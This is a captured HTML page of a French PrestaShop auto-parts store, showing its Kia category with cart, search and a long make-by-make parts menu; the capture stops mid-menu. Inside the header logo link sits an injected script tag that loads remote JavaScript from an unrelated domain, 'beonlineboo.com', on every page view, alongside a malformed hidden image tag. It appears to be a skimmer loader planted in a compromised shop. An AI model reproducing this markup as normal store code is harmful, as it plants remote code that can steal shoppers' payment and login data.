

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/685-kia
body_size: 25439
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Kia - Pièces Autos 2607</title>
		<meta name="description" content="Pare Boue Pour Kia " />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769388446;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-685 category-kia hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Kia
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
